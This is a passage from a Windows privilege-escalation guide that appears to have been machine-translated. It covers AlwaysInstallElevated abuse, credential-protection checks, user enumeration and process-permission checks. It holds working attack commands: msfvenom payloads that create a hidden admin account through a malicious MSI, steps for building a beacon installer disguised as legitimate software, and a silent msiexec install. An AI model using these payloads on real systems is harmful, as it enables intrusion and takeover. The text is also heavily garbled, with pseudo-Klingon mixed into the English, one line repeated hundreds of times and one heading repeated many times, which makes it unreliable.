reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit payloads
Introduction
Metasploit is a powerful framework that provides a wide range of tools and techniques for penetration testing and exploiting vulnerabilities. One of the key features of Metasploit is its ability to generate and deliver payloads, which are essentially pieces of code that can be executed on a target system to gain unauthorized access or perform other malicious activities.
Types of payloads
Metasploit offers various types of payloads, each designed to achieve different objectives. Some of the commonly used payload types include:
-
Reverse TCP: This payload establishes a reverse TCP connection between the attacker and the target system, allowing the attacker to gain remote access to the system.
-
Bind TCP: This payload listens for incoming TCP connections on a specified port, enabling the attacker to connect to the target system.
-
Meterpreter: Meterpreter is a powerful payload that provides an interactive shell on the target system, allowing the attacker to execute commands, upload and download files, and perform various post-exploitation activities.
-
Shell: This payload provides a basic command shell on the target system, allowing the attacker to execute commands and interact with the system.
-
VNC: This payload enables the attacker to gain graphical remote access to the target system using the Virtual Network Computing (VNC) protocol.
Generating and delivering payloads
Metasploit provides a number of options for generating and delivering payloads. The msfvenom tool, which is part of the Metasploit framework, allows you to generate payloads in various formats, such as executable files, shellcode, and encoded payloads.
Once you have generated a payload, you can deliver it to the target system using various methods, such as social engineering techniques, exploiting vulnerabilities in software or services running on the target system, or by using client-side attacks.
Conclusion
Metasploit payloads are a crucial component of the framework, enabling attackers to gain unauthorized access to target systems and perform various malicious activities. Understanding the different types of payloads and how to generate and deliver them is essential for effective penetration testing and exploitation.
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
ghItlh meterpreter session vItlhutlh. module exploit/windows/local/always_install_elevated ghItlh automate technique vaj.
PowerUP
Write-UserAddMSI command ghItlh power-up vIlegh Windows MSI binary vItlhutlh privileges ghItlh escalate. This script writes out precompiled MSI installer vItlhutlh user/group addition prompt (so GIU access be need):
Write-UserAddMSI
Qap the created binary to vItlhutlh privileges.
MSI Wrapper
Read this tutorial to learn how to create a MSI wrapper using this tools. Note that you can wrap a ".bat" file if you just want to execute command lines
{% content-ref url="msi-wrapper.md" %} msi-wrapper.md {% endcontent-ref %}
Create MSI with WIX
{% content-ref url="create-msi-with-wix.md" %} create-msi-with-wix.md {% endcontent-ref %}
Create MSI with Visual Studio
- Generate with Cobalt Strike or Metasploit a new Windows EXE TCP payload in
C:\privesc\beacon.exe - Open Visual Studio, select Create a new project and type "installer" into the search box. Select the Setup Wizard project and click Next.
- Give the project a name, like AlwaysPrivesc, use
C:\privescfor the location, select place solution and project in the same directory, and click Create. - Keep clicking Next until you get to step 3 of 4 (choose files to include). Click Add and select the Beacon payload you just generated. Then click Finish.
- Highlight the AlwaysPrivesc project in the Solution Explorer and in the Properties, change TargetPlatform from x86 to x64.
- There are other properties you can change, such as the Author and Manufacturer which can make the installed app look more legitimate.
- Right-click the project and select View > Custom Actions.
- Right-click Install and select Add Custom Action.
- Double-click on Application Folder, select your beacon.exe file and click OK. This will ensure that the beacon payload is executed as soon as the installer is run.
- Under the Custom Action Properties, change Run64Bit to True.
- Finally, build it.
- If the warning
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86'is shown, make sure you set the platform to x64.
MSI Installation
To vItlhutlh the installation of the malicious .msi file in background:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
To exploit this vulnerability you can use: exploit/windows/local/always_install_elevated
Antivirus and Detectors
Audit Settings
These settings decide what is being logged, so you should pay attention
tlhIngan Hol translation:
To exploit this vulnerability you can use: exploit/windows/local/always_install_elevated
Antivirus and Detectors
Audit Settings
These settings decide what is being logged, so you should pay attention
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
Windows Event Forwarding, vItlhutlh logs jatlhqa' 'ej logmeyDaq nuq jatlhqa' 'e' vItlhutlh.
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPS designed for the management of local Administrator passwords, ensuring that each password is unique, randomised, and regularly updated on computers joined to a domain. These passwords securely stored within Active Directory and can only be accessed by users who have been granted sufficient permissions through ACLs, allowing them to view local admin passwords if authorized.
{% content-ref url="../active-directory-methodology/laps.md" %} laps.md {% endcontent-ref %}
WDigest
If active, plain-text passwords stored in LSASS (Local Security Authority Subsystem Service).
More info about WDigest in this page.
reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
LSA Protection
Windows 8.1 jatlhlaHbe'chugh, Microsoft LSA (Local Security Authority) ghItlh ghItlh 'e' vItlhutlh ghItlh 'ej code inject, ghItlh untrusted processes block enhanced protection introduced.
LSA Protection vItlhutlh More info about here.
reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
qurgh Credentials
qurgh Credentials Guard introduced in Windows 10. Its purpose is to safeguard the credentials stored on a device against threats like pass-the-hash attacks. More info about qurgh Credentials Guard here.
reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
Cached Credentials
Domain credentials are authenticated by the Local Security Authority (LSA) and utilized by operating system components. When a user's logon data is authenticated by a registered security package, domain credentials for the user are typically established.
More info about Cached Credentials here.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
Users & Groups
Enumerate Users & Groups
tlhIngan Hol:
ghItlhvam vaj ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' ghItlhvam ghItlhvamwI' *
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Privileged groups
Qa'pla'! QaStaHvIS belong to some privileged group you may be able to escalate privileges. ghItlh about privileged groups and how to abuse them to escalate privileges here:
{% content-ref url="../active-directory-methodology/privileged-groups-and-token-privileges.md" %} privileged-groups-and-token-privileges.md {% endcontent-ref %}
Token manipulation
ghItlh more about what is a token in this page: Windows Tokens.
Check the following page to ghItlh about interesting tokens and how to abuse them:
{% content-ref url="privilege-escalation-abusing-tokens/" %} privilege-escalation-abusing-tokens {% endcontent-ref %}
Logged users / Sessions
qwinsta
klist sessions
qo'noS qachmey
Introduction
The home folder, also known as the user profile folder, is a directory on a Windows system where user-specific data and settings are stored. This folder contains important files and configurations related to the user's account and applications.
Purpose
The home folder serves several purposes, including:
- Storing personal files: Users can save their documents, pictures, videos, and other files in their home folder for easy access.
- Customizing settings: Various application settings and preferences are stored in the home folder, allowing users to personalize their computing experience.
- Managing user-specific data: The home folder contains data specific to each user, such as browser bookmarks, email signatures, and desktop shortcuts.
Location
By default, the home folder is located in the C:\Users directory on Windows systems. Each user has a separate folder within this directory, named after their username.
Access Control
The home folder is protected by access control mechanisms to ensure that only the user and authorized system administrators can access its contents. By default, the user has full control over their home folder, while other users have limited or no access.
Privilege Escalation Opportunities
As a hacker, gaining access to a user's home folder can provide valuable information and potential privilege escalation opportunities. Some common techniques for escalating privileges through the home folder include:
- Exploiting misconfigured permissions: If the access control settings on the home folder are misconfigured, it may be possible to gain unauthorized access or modify critical files.
- Exploiting application vulnerabilities: Some applications store sensitive data, such as passwords or encryption keys, within the user's home folder. Exploiting vulnerabilities in these applications can lead to privilege escalation.
- Exploiting weakly protected credentials: If the user has stored credentials, such as SSH private keys or database passwords, within their home folder, compromising these credentials can lead to privilege escalation.
Conclusion
Understanding the importance of home folders and the potential privilege escalation opportunities they present is crucial for both system administrators and hackers. By properly securing home folders and regularly auditing their access control settings, system administrators can mitigate the risk of unauthorized access and privilege escalation. Conversely, hackers can exploit misconfigurations and vulnerabilities related to home folders to gain unauthorized access and escalate their privileges on a compromised system.
dir C:\Users
Get-ChildItem C:\Users
tlhIngan Hol
nIqHom Qap
Password Policy
A password policy is a set of rules and requirements that dictate how passwords should be created and managed within a system. The purpose of a password policy is to enhance the security of user accounts by enforcing strong and unique passwords.
Here are some common elements that are typically included in a password policy:
-
Password Length: Specifies the minimum and maximum number of characters that a password must have. For example, a policy might require passwords to be at least 8 characters long and no more than 16 characters long.
-
Password Complexity: Requires passwords to contain a combination of different character types, such as uppercase letters, lowercase letters, numbers, and special characters. This helps to prevent easy-to-guess passwords.
-
Password Expiration: Sets a time limit for how long a password can be used before it must be changed. This helps to ensure that passwords are regularly updated and reduces the risk of compromised accounts.
-
Password History: Prevents users from reusing their previous passwords. This helps to prevent attackers from gaining access to an account by guessing a previously used password.
-
Account Lockout: Specifies the number of failed login attempts allowed before an account is locked. This helps to protect against brute-force attacks where an attacker tries multiple passwords until they find the correct one.
-
Password Storage: Defines how passwords are stored within a system. It is important to use secure methods, such as hashing and salting, to protect passwords from being easily compromised in the event of a data breach.
By implementing a strong password policy, organizations can significantly reduce the risk of unauthorized access to their systems and protect sensitive information from being compromised.
net accounts
Get the content of the clipboard
English
To get the content of the clipboard in Windows, you can use the Get-Clipboard cmdlet in PowerShell. This cmdlet retrieves the text or files that are currently stored in the clipboard.
Here's an example of how to use the Get-Clipboard cmdlet:
Get-Clipboard
This will display the content of the clipboard in the PowerShell console.
Klingon
Windows vItlhutlh, 'ej vItlhutlh content clipboard, 'ej 'oH 'e' vItlhutlh cmdlet PowerShell, 'e' vItlhutlh Get-Clipboard chu' vay':
Get-Clipboard
vay' content clipboard PowerShell console.
powershell -command "Get-Clipboard"
Qapmey
QaStaHvIS je
QaStaHvIS, QaStaHvIS process command line Daq yIlo'laH.
QaStaHvIS binary running yIlo'laH pe'vIlDaq yIlo'laH, bejegh binary folder write permissions exploit DLL Hijacking attacks yIlo'laH:
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes
#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
ghItlhvam electron/cef/chromium debuggers running, you could abuse it to escalate privileges.
Checking permissions of the processes binaries
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
